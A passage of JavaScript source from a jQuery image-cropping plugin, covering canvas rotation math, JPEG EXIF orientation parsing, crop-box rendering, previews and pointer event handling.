  return transforms.length ? transforms.join(' ') : 'none';
}

function getRotatedSizes(data, isReversed) {
  var deg = Math.abs(data.degree) % 180;
  var arc = (deg > 90 ? 180 - deg : deg) * Math.PI / 180;
  var sinArc = Math.sin(arc);
  var cosArc = Math.cos(arc);
  var width = data.width;
  var height = data.height;
  var aspectRatio = data.aspectRatio;
  var newWidth = void 0;
  var newHeight = void 0;

  if (!isReversed) {
    newWidth = width * cosArc + height * sinArc;
    newHeight = width * sinArc + height * cosArc;
  } else {
    newWidth = width / (cosArc + sinArc / aspectRatio);
    newHeight = newWidth / aspectRatio;
  }

  return {
    width: newWidth,
    height: newHeight
  };
}

function getSourceCanvas(image, data, options) {
  var canvas = $('<canvas>')[0];
  var context = canvas.getContext('2d');
  var dstX = 0;
  var dstY = 0;
  var dstWidth = data.naturalWidth;
  var dstHeight = data.naturalHeight;
  var rotate = data.rotate;
  var scaleX = data.scaleX;
  var scaleY = data.scaleY;
  var scalable = isNumber(scaleX) && isNumber(scaleY) && (scaleX !== 1 || scaleY !== 1);
  var rotatable = isNumber(rotate) && rotate !== 0;
  var advanced = rotatable || scalable;
  var canvasWidth = dstWidth * Math.abs(scaleX || 1);
  var canvasHeight = dstHeight * Math.abs(scaleY || 1);
  var translateX = void 0;
  var translateY = void 0;
  var rotated = void 0;

  if (scalable) {
    translateX = canvasWidth / 2;
    translateY = canvasHeight / 2;
  }

  if (rotatable) {
    rotated = getRotatedSizes({
      width: canvasWidth,
      height: canvasHeight,
      degree: rotate
    });

    canvasWidth = rotated.width;
    canvasHeight = rotated.height;
    translateX = canvasWidth / 2;
    translateY = canvasHeight / 2;
  }

  canvas.width = canvasWidth;
  canvas.height = canvasHeight;

  if (options.fillColor) {
    context.fillStyle = options.fillColor;
    context.fillRect(0, 0, canvasWidth, canvasHeight);
  }

  if (advanced) {
    dstX = -dstWidth / 2;
    dstY = -dstHeight / 2;

    context.save();
    context.translate(translateX, translateY);
  }

  // Rotate should come first before scale as in the "getTransform" function
  if (rotatable) {
    context.rotate(rotate * Math.PI / 180);
  }

  if (scalable) {
    context.scale(scaleX, scaleY);
  }

  context.imageSmoothingEnabled = !!options.imageSmoothingEnabled;

  if (options.imageSmoothingQuality) {
    context.imageSmoothingQuality = options.imageSmoothingQuality;
  }

  context.drawImage(image, Math.floor(dstX), Math.floor(dstY), Math.floor(dstWidth), Math.floor(dstHeight));

  if (advanced) {
    context.restore();
  }

  return canvas;
}

function getStringFromCharCode(dataView, start, length) {
  var str = '';
  var i = void 0;

  for (i = start, length += start; i < length; i += 1) {
    str += fromCharCode(dataView.getUint8(i));
  }

  return str;
}

function getOrientation(arrayBuffer) {
  var dataView = new DataView(arrayBuffer);
  var length = dataView.byteLength;
  var orientation = void 0;
  var exifIDCode = void 0;
  var tiffOffset = void 0;
  var firstIFDOffset = void 0;
  var littleEndian = void 0;
  var endianness = void 0;
  var app1Start = void 0;
  var ifdStart = void 0;
  var offset = void 0;
  var i = void 0;

  // Only handle JPEG image (start by 0xFFD8)
  if (dataView.getUint8(0) === 0xFF && dataView.getUint8(1) === 0xD8) {
    offset = 2;

    while (offset < length) {
      if (dataView.getUint8(offset) === 0xFF && dataView.getUint8(offset + 1) === 0xE1) {
        app1Start = offset;
        break;
      }

      offset += 1;
    }
  }

  if (app1Start) {
    exifIDCode = app1Start + 4;
    tiffOffset = app1Start + 10;

    if (getStringFromCharCode(dataView, exifIDCode, 4) === 'Exif') {
      endianness = dataView.getUint16(tiffOffset);
      littleEndian = endianness === 0x4949;

      if (littleEndian || endianness === 0x4D4D /* bigEndian */) {
          if (dataView.getUint16(tiffOffset + 2, littleEndian) === 0x002A) {
            firstIFDOffset = dataView.getUint32(tiffOffset + 4, littleEndian);

            if (firstIFDOffset >= 0x00000008) {
              ifdStart = tiffOffset + firstIFDOffset;
            }
          }
        }
    }
  }

  if (ifdStart) {
    length = dataView.getUint16(ifdStart, littleEndian);

    for (i = 0; i < length; i += 1) {
      offset = ifdStart + i * 12 + 2;

      if (dataView.getUint16(offset, littleEndian) === 0x0112 /* Orientation */) {
          // 8 is the offset of the current tag's value
          offset += 8;

          // Get the original orientation value
          orientation = dataView.getUint16(offset, littleEndian);

          // Override the orientation with its default value for Safari (#120)
          if (IS_SAFARI_OR_UIWEBVIEW) {
            dataView.setUint16(offset, 1, littleEndian);
          }

          break;
        }
    }
  }

  return orientation;
}

function dataURLToArrayBuffer(dataURL) {
  var base64 = dataURL.replace(REGEXP_DATA_URL_HEAD, '');
  var binary = atob(base64);
  var length = binary.length;
  var arrayBuffer = new ArrayBuffer(length);
  var dataView = new Uint8Array(arrayBuffer);
  var i = void 0;

  for (i = 0; i < length; i += 1) {
    dataView[i] = binary.charCodeAt(i);
  }

  return arrayBuffer;
}

// Only available for JPEG image
function arrayBufferToDataURL(arrayBuffer) {
  var dataView = new Uint8Array(arrayBuffer);
  var length = dataView.length;
  var base64 = '';
  var i = void 0;

  for (i = 0; i < length; i += 1) {
    base64 += fromCharCode(dataView[i]);
  }

  return 'data:image/jpeg;base64,' + btoa(base64);
}

var render = {
  render: function render() {
    var self = this;

    self.initContainer();
    self.initCanvas();
    self.initCropBox();

    self.renderCanvas();

    if (self.cropped) {
      self.renderCropBox();
    }
  },
  initContainer: function initContainer() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $container = self.$container;
    var $cropper = self.$cropper;
    var hidden = 'cropper-hidden';

    $cropper.addClass(hidden);
    $this.removeClass(hidden);

    $cropper.css(self.container = {
      width: Math.max($container.width(), Number(options.minContainerWidth) || 200),
      height: Math.max($container.height(), Number(options.minContainerHeight) || 100)
    });

    $this.addClass(hidden);
    $cropper.removeClass(hidden);
  },


  // Canvas (image wrapper)
  initCanvas: function initCanvas() {
    var self = this;
    var viewMode = self.options.viewMode;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var image = self.image;
    var imageNaturalWidth = image.naturalWidth;
    var imageNaturalHeight = image.naturalHeight;
    var is90Degree = Math.abs(image.rotate) % 180 === 90;
    var naturalWidth = is90Degree ? imageNaturalHeight : imageNaturalWidth;
    var naturalHeight = is90Degree ? imageNaturalWidth : imageNaturalHeight;
    var aspectRatio = naturalWidth / naturalHeight;
    var canvasWidth = containerWidth;
    var canvasHeight = containerHeight;

    if (containerHeight * aspectRatio > containerWidth) {
      if (viewMode === 3) {
        canvasWidth = containerHeight * aspectRatio;
      } else {
        canvasHeight = containerWidth / aspectRatio;
      }
    } else if (viewMode === 3) {
      canvasHeight = containerWidth / aspectRatio;
    } else {
      canvasWidth = containerHeight * aspectRatio;
    }

    var canvas = {
      naturalWidth: naturalWidth,
      naturalHeight: naturalHeight,
      aspectRatio: aspectRatio,
      width: canvasWidth,
      height: canvasHeight
    };

    canvas.left = (containerWidth - canvasWidth) / 2;
    canvas.top = (containerHeight - canvasHeight) / 2;
    canvas.oldLeft = canvas.left;
    canvas.oldTop = canvas.top;

    self.canvas = canvas;
    self.limited = viewMode === 1 || viewMode === 2;
    self.limitCanvas(true, true);
    self.initialImage = $.extend({}, image);
    self.initialCanvas = $.extend({}, canvas);
  },
  limitCanvas: function limitCanvas(isSizeLimited, isPositionLimited) {
    var self = this;
    var options = self.options;
    var viewMode = options.viewMode;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var canvas = self.canvas;
    var aspectRatio = canvas.aspectRatio;
    var cropBox = self.cropBox;
    var cropped = self.cropped && cropBox;

    if (isSizeLimited) {
      var minCanvasWidth = Number(options.minCanvasWidth) || 0;
      var minCanvasHeight = Number(options.minCanvasHeight) || 0;

      if (viewMode) {
        if (viewMode > 1) {
          minCanvasWidth = Math.max(minCanvasWidth, containerWidth);
          minCanvasHeight = Math.max(minCanvasHeight, containerHeight);

          if (viewMode === 3) {
            if (minCanvasHeight * aspectRatio > minCanvasWidth) {
              minCanvasWidth = minCanvasHeight * aspectRatio;
            } else {
              minCanvasHeight = minCanvasWidth / aspectRatio;
            }
          }
        } else if (minCanvasWidth) {
          minCanvasWidth = Math.max(minCanvasWidth, cropped ? cropBox.width : 0);
        } else if (minCanvasHeight) {
          minCanvasHeight = Math.max(minCanvasHeight, cropped ? cropBox.height : 0);
        } else if (cropped) {
          minCanvasWidth = cropBox.width;
          minCanvasHeight = cropBox.height;

          if (minCanvasHeight * aspectRatio > minCanvasWidth) {
            minCanvasWidth = minCanvasHeight * aspectRatio;
          } else {
            minCanvasHeight = minCanvasWidth / aspectRatio;
          }
        }
      }

      if (minCanvasWidth && minCanvasHeight) {
        if (minCanvasHeight * aspectRatio > minCanvasWidth) {
          minCanvasHeight = minCanvasWidth / aspectRatio;
        } else {
          minCanvasWidth = minCanvasHeight * aspectRatio;
        }
      } else if (minCanvasWidth) {
        minCanvasHeight = minCanvasWidth / aspectRatio;
      } else if (minCanvasHeight) {
        minCanvasWidth = minCanvasHeight * aspectRatio;
      }

      canvas.minWidth = minCanvasWidth;
      canvas.minHeight = minCanvasHeight;
      canvas.maxWidth = Infinity;
      canvas.maxHeight = Infinity;
    }

    if (isPositionLimited) {
      if (viewMode) {
        var newCanvasLeft = containerWidth - canvas.width;
        var newCanvasTop = containerHeight - canvas.height;

        canvas.minLeft = Math.min(0, newCanvasLeft);
        canvas.minTop = Math.min(0, newCanvasTop);
        canvas.maxLeft = Math.max(0, newCanvasLeft);
        canvas.maxTop = Math.max(0, newCanvasTop);

        if (cropped && self.limited) {
          canvas.minLeft = Math.min(cropBox.left, cropBox.left + cropBox.width - canvas.width);
          canvas.minTop = Math.min(cropBox.top, cropBox.top + cropBox.height - canvas.height);
          canvas.maxLeft = cropBox.left;
          canvas.maxTop = cropBox.top;

          if (viewMode === 2) {
            if (canvas.width >= containerWidth) {
              canvas.minLeft = Math.min(0, newCanvasLeft);
              canvas.maxLeft = Math.max(0, newCanvasLeft);
            }

            if (canvas.height >= containerHeight) {
              canvas.minTop = Math.min(0, newCanvasTop);
              canvas.maxTop = Math.max(0, newCanvasTop);
            }
          }
        }
      } else {
        canvas.minLeft = -canvas.width;
        canvas.minTop = -canvas.height;
        canvas.maxLeft = containerWidth;
        canvas.maxTop = containerHeight;
      }
    }
  },
  renderCanvas: function renderCanvas(isChanged) {
    var self = this;
    var canvas = self.canvas;
    var image = self.image;
    var rotate = image.rotate;
    var naturalWidth = image.naturalWidth;
    var naturalHeight = image.naturalHeight;

    if (self.rotated) {
      self.rotated = false;

      // Computes rotated sizes with image sizes
      var rotated = getRotatedSizes({
        width: image.width,
        height: image.height,
        degree: rotate
      });
      var aspectRatio = rotated.width / rotated.height;
      var isSquareImage = image.aspectRatio === 1;

      if (isSquareImage || aspectRatio !== canvas.aspectRatio) {
        canvas.left -= (rotated.width - canvas.width) / 2;
        canvas.top -= (rotated.height - canvas.height) / 2;
        canvas.width = rotated.width;
        canvas.height = rotated.height;
        canvas.aspectRatio = aspectRatio;
        canvas.naturalWidth = naturalWidth;
        canvas.naturalHeight = naturalHeight;

        // Computes rotated sizes with natural image sizes
        if (isSquareImage && rotate % 90 || rotate % 180) {
          var rotated2 = getRotatedSizes({
            width: naturalWidth,
            height: naturalHeight,
            degree: rotate
          });

          canvas.naturalWidth = rotated2.width;
          canvas.naturalHeight = rotated2.height;
        }

        self.limitCanvas(true, false);
      }
    }

    if (canvas.width > canvas.maxWidth || canvas.width < canvas.minWidth) {
      canvas.left = canvas.oldLeft;
    }

    if (canvas.height > canvas.maxHeight || canvas.height < canvas.minHeight) {
      canvas.top = canvas.oldTop;
    }

    canvas.width = Math.min(Math.max(canvas.width, canvas.minWidth), canvas.maxWidth);
    canvas.height = Math.min(Math.max(canvas.height, canvas.minHeight), canvas.maxHeight);

    self.limitCanvas(false, true);

    canvas.left = Math.min(Math.max(canvas.left, canvas.minLeft), canvas.maxLeft);
    canvas.top = Math.min(Math.max(canvas.top, canvas.minTop), canvas.maxTop);
    canvas.oldLeft = canvas.left;
    canvas.oldTop = canvas.top;

    self.$canvas.css({
      width: canvas.width,
      height: canvas.height,
      transform: getTransform({
        translateX: canvas.left,
        translateY: canvas.top
      })
    });

    self.renderImage();

    if (self.cropped && self.limited) {
      self.limitCropBox(true, true);
    }

    if (isChanged) {
      self.output();
    }
  },
  renderImage: function renderImage(isChanged) {
    var self = this;
    var canvas = self.canvas;
    var image = self.image;
    var reversed = void 0;

    if (image.rotate) {
      reversed = getRotatedSizes({
        width: canvas.width,
        height: canvas.height,
        degree: image.rotate,
        aspectRatio: image.aspectRatio
      }, true);
    }

    $.extend(image, reversed ? {
      width: reversed.width,
      height: reversed.height,
      left: (canvas.width - reversed.width) / 2,
      top: (canvas.height - reversed.height) / 2
    } : {
      width: canvas.width,
      height: canvas.height,
      left: 0,
      top: 0
    });

    self.$clone.css({
      width: image.width,
      height: image.height,
      transform: getTransform($.extend({
        translateX: image.left,
        translateY: image.top
      }, image))
    });

    if (isChanged) {
      self.output();
    }
  },
  initCropBox: function initCropBox() {
    var self = this;
    var options = self.options;
    var canvas = self.canvas;
    var aspectRatio = options.aspectRatio;
    var autoCropArea = Number(options.autoCropArea) || 0.8;
    var cropBox = {
      width: canvas.width,
      height: canvas.height
    };

    if (aspectRatio) {
      if (canvas.height * aspectRatio > canvas.width) {
        cropBox.height = cropBox.width / aspectRatio;
      } else {
        cropBox.width = cropBox.height * aspectRatio;
      }
    }

    self.cropBox = cropBox;
    self.limitCropBox(true, true);

    // Initialize auto crop area
    cropBox.width = Math.min(Math.max(cropBox.width, cropBox.minWidth), cropBox.maxWidth);
    cropBox.height = Math.min(Math.max(cropBox.height, cropBox.minHeight), cropBox.maxHeight);

    // The width of auto crop area must large than "minWidth", and the height too. (#164)
    cropBox.width = Math.max(cropBox.minWidth, cropBox.width * autoCropArea);
    cropBox.height = Math.max(cropBox.minHeight, cropBox.height * autoCropArea);
    cropBox.left = canvas.left + (canvas.width - cropBox.width) / 2;
    cropBox.top = canvas.top + (canvas.height - cropBox.height) / 2;
    cropBox.oldLeft = cropBox.left;
    cropBox.oldTop = cropBox.top;

    self.initialCropBox = $.extend({}, cropBox);
  },
  limitCropBox: function limitCropBox(isSizeLimited, isPositionLimited) {
    var self = this;
    var options = self.options;
    var aspectRatio = options.aspectRatio;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var limited = self.limited;

    if (isSizeLimited) {
      var minCropBoxWidth = Number(options.minCropBoxWidth) || 0;
      var minCropBoxHeight = Number(options.minCropBoxHeight) || 0;
      var maxCropBoxWidth = Math.min(containerWidth, limited ? canvas.width : containerWidth);
      var maxCropBoxHeight = Math.min(containerHeight, limited ? canvas.height : containerHeight);

      // The min/maxCropBoxWidth/Height must be less than containerWidth/Height
      minCropBoxWidth = Math.min(minCropBoxWidth, containerWidth);
      minCropBoxHeight = Math.min(minCropBoxHeight, containerHeight);

      if (aspectRatio) {
        if (minCropBoxWidth && minCropBoxHeight) {
          if (minCropBoxHeight * aspectRatio > minCropBoxWidth) {
            minCropBoxHeight = minCropBoxWidth / aspectRatio;
          } else {
            minCropBoxWidth = minCropBoxHeight * aspectRatio;
          }
        } else if (minCropBoxWidth) {
          minCropBoxHeight = minCropBoxWidth / aspectRatio;
        } else if (minCropBoxHeight) {
          minCropBoxWidth = minCropBoxHeight * aspectRatio;
        }

        if (maxCropBoxHeight * aspectRatio > maxCropBoxWidth) {
          maxCropBoxHeight = maxCropBoxWidth / aspectRatio;
        } else {
          maxCropBoxWidth = maxCropBoxHeight * aspectRatio;
        }
      }

      // The minWidth/Height must be less than maxWidth/Height
      cropBox.minWidth = Math.min(minCropBoxWidth, maxCropBoxWidth);
      cropBox.minHeight = Math.min(minCropBoxHeight, maxCropBoxHeight);
      cropBox.maxWidth = maxCropBoxWidth;
      cropBox.maxHeight = maxCropBoxHeight;
    }

    if (isPositionLimited) {
      if (limited) {
        cropBox.minLeft = Math.max(0, canvas.left);
        cropBox.minTop = Math.max(0, canvas.top);
        cropBox.maxLeft = Math.min(containerWidth, canvas.left + canvas.width) - cropBox.width;
        cropBox.maxTop = Math.min(containerHeight, canvas.top + canvas.height) - cropBox.height;
      } else {
        cropBox.minLeft = 0;
        cropBox.minTop = 0;
        cropBox.maxLeft = containerWidth - cropBox.width;
        cropBox.maxTop = containerHeight - cropBox.height;
      }
    }
  },
  renderCropBox: function renderCropBox() {
    var self = this;
    var options = self.options;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var cropBox = self.cropBox;

    if (cropBox.width > cropBox.maxWidth || cropBox.width < cropBox.minWidth) {
      cropBox.left = cropBox.oldLeft;
    }

    if (cropBox.height > cropBox.maxHeight || cropBox.height < cropBox.minHeight) {
      cropBox.top = cropBox.oldTop;
    }

    cropBox.width = Math.min(Math.max(cropBox.width, cropBox.minWidth), cropBox.maxWidth);
    cropBox.height = Math.min(Math.max(cropBox.height, cropBox.minHeight), cropBox.maxHeight);

    self.limitCropBox(false, true);

    cropBox.left = Math.min(Math.max(cropBox.left, cropBox.minLeft), cropBox.maxLeft);
    cropBox.top = Math.min(Math.max(cropBox.top, cropBox.minTop), cropBox.maxTop);
    cropBox.oldLeft = cropBox.left;
    cropBox.oldTop = cropBox.top;

    if (options.movable && options.cropBoxMovable) {
      // Turn to move the canvas when the crop box is equal to the container
      self.$face.data('action', cropBox.width === containerWidth && cropBox.height === containerHeight ? 'move' : 'all');
    }

    self.$cropBox.css({
      width: cropBox.width,
      height: cropBox.height,
      transform: getTransform({
        translateX: cropBox.left,
        translateY: cropBox.top
      })
    });

    if (self.cropped && self.limited) {
      self.limitCanvas(true, true);
    }

    if (!self.disabled) {
      self.output();
    }
  },
  output: function output() {
    var self = this;

    self.preview();

    if (self.completed) {
      self.trigger('crop', self.getData());
    }
  }
};

var DATA_PREVIEW = 'preview';

var preview = {
  initPreview: function initPreview() {
    var self = this;
    var crossOrigin = self.crossOrigin;
    var url = crossOrigin ? self.crossOriginUrl : self.url;
    var image = document.createElement('img');

    if (crossOrigin) {
      image.crossOrigin = crossOrigin;
    }

    image.src = url;

    var $clone2 = $(image);

    self.$preview = $(self.options.preview);
    self.$clone2 = $clone2;
    self.$viewBox.html($clone2);
    self.$preview.each(function (i, element) {
      var $this = $(element);
      var img = document.createElement('img');

      // Save the original size for recover
      $this.data(DATA_PREVIEW, {
        width: $this.width(),
        height: $this.height(),
        html: $this.html()
      });

      if (crossOrigin) {
        img.crossOrigin = crossOrigin;
      }

      img.src = url;

      /**
       * Override img element styles
       * Add `display:block` to avoid margin top issue
       * Add `height:auto` to override `height` attribute on IE8
       * (Occur only when margin-top <= -height)
       */
      img.style.cssText = 'display:block;' + 'width:100%;' + 'height:auto;' + 'min-width:0!important;' + 'min-height:0!important;' + 'max-width:none!important;' + 'max-height:none!important;' + 'image-orientation:0deg!important;"';

      $this.html(img);
    });
  },
  resetPreview: function resetPreview() {
    this.$preview.each(function (i, element) {
      var $this = $(element);
      var data = $this.data(DATA_PREVIEW);

      $this.css({
        width: data.width,
        height: data.height
      }).html(data.html).removeData(DATA_PREVIEW);
    });
  },
  preview: function preview() {
    var self = this;
    var image = self.image;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var cropBoxWidth = cropBox.width;
    var cropBoxHeight = cropBox.height;
    var width = image.width;
    var height = image.height;
    var left = cropBox.left - canvas.left - image.left;
    var top = cropBox.top - canvas.top - image.top;

    if (!self.cropped || self.disabled) {
      return;
    }

    self.$clone2.css({
      width: width,
      height: height,
      transform: getTransform($.extend({
        translateX: -left,
        translateY: -top
      }, image))
    });

    self.$preview.each(function (i, element) {
      var $this = $(element);
      var data = $this.data(DATA_PREVIEW);
      var originalWidth = data.width;
      var originalHeight = data.height;
      var newWidth = originalWidth;
      var newHeight = originalHeight;
      var ratio = 1;

      if (cropBoxWidth) {
        ratio = originalWidth / cropBoxWidth;
        newHeight = cropBoxHeight * ratio;
      }

      if (cropBoxHeight && newHeight > originalHeight) {
        ratio = originalHeight / cropBoxHeight;
        newWidth = cropBoxWidth * ratio;
        newHeight = originalHeight;
      }

      $this.css({
        width: newWidth,
        height: newHeight
      }).find('img').css({
        width: width * ratio,
        height: height * ratio,
        transform: getTransform($.extend({
          translateX: -left * ratio,
          translateY: -top * ratio
        }, image))
      });
    });
  }
};

// Globals
var PointerEvent = typeof window !== 'undefined' ? window.PointerEvent : null;

// Events
var EVENT_POINTER_DOWN = PointerEvent ? 'pointerdown' : 'touchstart mousedown';
var EVENT_POINTER_MOVE = PointerEvent ? 'pointermove' : 'touchmove mousemove';
var EVENT_POINTER_UP = PointerEvent ? ' pointerup pointercancel' : 'touchend touchcancel mouseup';
var EVENT_WHEEL = 'wheel mousewheel DOMMouseScroll';
var EVENT_DBLCLICK = 'dblclick';
var EVENT_RESIZE = 'resize';
var EVENT_CROP_START = 'cropstart';
var EVENT_CROP_MOVE = 'cropmove';
var EVENT_CROP_END = 'cropend';
var EVENT_CROP = 'crop';
var EVENT_ZOOM = 'zoom';

var events = {
  bind: function bind() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $cropper = self.$cropper;

    if ($.isFunction(options.cropstart)) {
      $this.on(EVENT_CROP_START, options.cropstart);
    }

    if ($.isFunction(options.cropmove)) {
      $this.on(EVENT_CROP_MOVE, options.cropmove);
    }

    if ($.isFunction(options.cropend)) {
      $this.on(EVENT_CROP_END, options.cropend);
    }

    if ($.isFunction(options.crop)) {
      $this.on(EVENT_CROP, options.crop);
    }

    if ($.isFunction(options.zoom)) {
      $this.on(EVENT_ZOOM, options.zoom);
    }

    $cropper.on(EVENT_POINTER_DOWN, proxy(self.cropStart, this));

    if (options.zoomable && options.zoomOnWheel) {
      $cropper.on(EVENT_WHEEL, proxy(self.wheel, this));
    }

    if (options.toggleDragModeOnDblclick) {
      $cropper.on(EVENT_DBLCLICK, proxy(self.dblclick, this));
    }

    $(document).on(EVENT_POINTER_MOVE, self.onCropMove = proxy(self.cropMove, this)).on(EVENT_POINTER_UP, self.onCropEnd = proxy(self.cropEnd, this));

    if (options.responsive) {
      $(window).on(EVENT_RESIZE, self.onResize = proxy(self.resize, this));
    }
  },
  unbind: function unbind() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $cropper = self.$cropper;

    if ($.isFunction(options.cropstart)) {
      $this.off(EVENT_CROP_START, options.cropstart);
    }

    if ($.isFunction(options.cropmove)) {
      $this.off(EVENT_CROP_MOVE, options.cropmove);
    }

    if ($.isFunction(options.cropend)) {
      $this.off(EVENT_CROP_END, options.cropend);
    }

    if ($.isFunction(options.crop)) {
      $this.off(EVENT_CROP, options.crop);
    }

    if ($.isFunction(options.zoom)) {
      $this.off(EVENT_ZOOM, options.zoom);
    }

    $cropper.off(EVENT_POINTER_DOWN, self.cropStart);

    if (options.zoomable && options.zoomOnWheel) {
      $cropper.off(EVENT_WHEEL, self.wheel);
    }

    if (options.toggleDragModeOnDblclick) {
      $cropper.off(EVENT_DBLCLICK, self.dblclick);
    }

    $(document).off(EVENT_POINTER_MOVE, self.onCropMove).off(EVENT_POINTER_UP, self.onCropEnd);

    if (options.responsive) {
      $(window).off(EVENT_RESIZE, self.onResize);
    }
  }
};

var REGEXP_ACTIONS = /^(e|w|s|n|se|sw|ne|nw|all|crop|move|zoom)$/;

function getPointer(_ref, endOnly) {
  var pageX = _ref.pageX,
      pageY = _ref.pageY;

  var end = {
    endX: pageX,
    endY: pageY
  };

  if (endOnly) {
    return end;
  }

  return $.extend({
    startX: pageX,
    startY: pageY
  }, end);
}

var handlers = {
  resize: function resize() {
    var self = this;
    var options = self.options;
    var $container = self.$container;
    var container = self.container;
    var minContainerWidth = Number(options.minContainerWidth) || 200;
    var minContainerHeight = Number(options.minContainerHeight) || 100;

    if (self.disabled || container.width === minContainerWidth || container.height === minContainerHeight) {
      return;
    }

    var ratio = $container.width() / container.width;

    // Resize when width changed or height changed
    if (ratio !== 1 || $container.height() !== container.height) {
      var canvasData = void 0;
      var cropBoxData = void 0;

      if (options.restore) {
        canvasData = self.getCanvasData();
        cropBoxData = self.getCropBoxData();
      }

      self.render();

      if (options.restore) {
        self.setCanvasData($.each(canvasData, function (i, n) {
          canvasData[i] = n * ratio;
        }));
        self.setCropBoxData($.each(cropBoxData, function (i, n) {
          cropBoxData[i] = n * ratio;
        }));
      }
    }
  },
  dblclick: function dblclick() {
    var self = this;

    if (self.disabled || self.options.dragMode === 'none') {
      return;
    }

    self.setDragMode(self.$dragBox.hasClass('cropper-crop') ? 'move' : 'crop');
  },
  wheel: function wheel(event) {
    var self = this;
    var e = event.originalEvent || event;
    var ratio = Number(self.options.wheelZoomRatio) || 0.1;

    if (self.disabled) {
      return;
    }

    event.preventDefault();

    // Limit wheel speed to prevent zoom too fast
    if (self.wheeling) {
      return;
    }

    self.wheeling = true;

    setTimeout(function () {
      self.wheeling = false;
    }, 50);

    var delta = 1;

    if (e.deltaY) {
      delta = e.deltaY > 0 ? 1 : -1;
    } else if (e.wheelDelta) {
      delta = -e.wheelDelta / 120;
    } else if (e.detail) {
      delta = e.detail > 0 ? 1 : -1;
    }

    self.zoom(-delta * ratio, event);
  },
  cropStart: function cropStart(e) {
    var self = this;

    if (self.disabled) {
      return;
    }

    var options = self.options;
    var pointers = self.pointers;
    var originalEvent = e.originalEvent;
    var action = void 0;

    if (originalEvent && originalEvent.changedTouches) {
      // Handle touch event
      $.each(originalEvent.changedTouches, function (i, touch) {
        pointers[touch.identifier] = getPointer(touch);
      });
    } else {
      // Handle mouse event and pointer event
      pointers[originalEvent && originalEvent.pointerId || 0] = getPointer(originalEvent || e);
    }

    if (objectKeys(pointers).length > 1 && options.zoomable && options.zoomOnTouch) {
      action = 'zoom';
    } else {
      action = $(e.target).data('action');
    }

    if (!REGEXP_ACTIONS.test(action)) {
      return;
    }

    if (self.trigger('cropstart', {
      originalEvent: originalEvent,
      action: action
    }).isDefaultPrevented()) {
      return;
    }

    e.preventDefault();

    self.action = action;
    self.cropping = false;

    if (action === 'crop') {
      self.cropping = true;
      self.$dragBox.addClass('cropper-modal');
    }
  },
  cropMove: function cropMove(e) {
    var self = this;
    var action = self.action;

    if (self.disabled || !action) {
      return;
    }

    var pointers = self.pointers;
    var originalEvent = e.originalEvent;

    e.preventDefault();

    if (self.trigger('cropmove', {
      originalEvent: originalEvent,
      action: action
    }).isDefaultPrevented()) {
      return;
    }

    if (originalEvent && originalEvent.changedTouches) {
      $.each(originalEvent.changedTouches, function (i, touch) {
        $.extend(pointers[touch.identifier], getPointer(touch, true));
      });
    } else {
      $.extend(pointers[originalEvent && originalEvent.pointerId || 0], getPointer(originalEvent || e, true));
    }

    self.change(e);
  },
  cropEnd: function cropEnd(e) {
    var self = this;

    if (self.disabled) {
      return;
    }

    var action = self.action;
    var pointers = self.pointers;
    var originalEvent = e.originalEvent;

    if (originalEvent && originalEvent.changedTouches) {
      $.each(originalEvent.changedTouches, function (i, touch) {
        delete pointers[touch.identifier];
      });
    } else {
      delete pointers[originalEvent && originalEvent.pointerId || 0];
    }

    if (!action) {
      return;
    }

    e.preventDefault();

    if (!objectKeys(pointers).length) {
      self.action = '';
    }

    if (self.cropping) {
      self.cropping = false;
      self.$dragBox.toggleClass('cropper-modal', self.cropped && self.options.modal);
    }

    self.trigger('cropend', {
      originalEvent: originalEvent,
      action: action
    });
  }
};

// Actions
var ACTION_EAST = 'e';
var ACTION_WEST = 'w';
var ACTION_SOUTH = 's';
var ACTION_NORTH = 'n';
var ACTION_SOUTH_EAST = 'se';
var ACTION_SOUTH_WEST = 'sw';
var ACTION_NORTH_EAST = 'ne';
var ACTION_NORTH_WEST = 'nw';

function getMaxZoomRatio(pointers) {
  var pointers2 = $.extend({}, pointers);
  var ratios = [];

  $.each(pointers, function (pointerId, pointer) {
    delete pointers2[pointerId];

    $.each(pointers2, function (pointerId2, pointer2) {
      var x1 = Math.abs(pointer.startX - pointer2.startX);
      var y1 = Math.abs(pointer.startY - pointer2.startY);
      var x2 = Math.abs(pointer.endX - pointer2.endX);
      var y2 = Math.abs(pointer.endY - pointer2.endY);
      var z1 = Math.sqrt(x1 * x1 + y1 * y1);
      var z2 = Math.sqrt(x2 * x2 + y2 * y2);
      var ratio = (z2 - z1) / z1;

      ratios.push(ratio);
    });
  });

  ratios.sort(function (a, b) {
    return Math.abs(a) < Math.abs(b);
  });

  return ratios[0];
}

var change = {
  change: function change(e) {
    var self = this;
    var options = self.options;
    var pointers = self.pointers;
    var pointer = pointers[objectKeys(pointers)[0]];
    var container = self.container;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var action = self.action;
    var aspectRatio = options.aspectRatio;
    var width = cropBox.width;
    var height = cropBox.height;
    var left = cropBox.left;
    var top = cropBox.top;
    var right = left + width;
    var bottom = top + height;
    var minLeft = 0;
    var minTop = 0;
    var maxWidth = container.width;
    var maxHeight = container.height;
    var renderable = true;
    var offset = void 0;

    // Locking aspect ratio in "free mode" by holding shift key (#259)
    if (!aspectRatio && e.shiftKey) {
      aspectRatio = width && height ? width / height : 1;
    }

    if (self.limited) {
      minLeft = cropBox.minLeft;
      minTop = cropBox.minTop;
      maxWidth = minLeft + Math.min(container.width, canvas.width, canvas.left + canvas.width);
      maxHeight = minTop + Math.min(container.height, canvas.height, canvas.top + canvas.height);
    }

    var range = {
      x: pointer.endX - pointer.startX,
      y: pointer.endY - pointer.startY
    };

    switch (action) {
      // Move crop box
      case 'all':
        left += range.x;
        top += range.y;
        break;

      // Resize crop box
      case ACTION_EAST:
        if (range.x >= 0 && (right >= maxWidth || aspectRatio && (top <= minTop || bottom >= maxHeight))) {
          renderable = false;
          break;
        }

        if (right + range.x > maxWidth) {
          range.x = maxWidth - right;
        }

        width += range.x;

        if (aspectRatio) {
          height = width / aspectRatio;
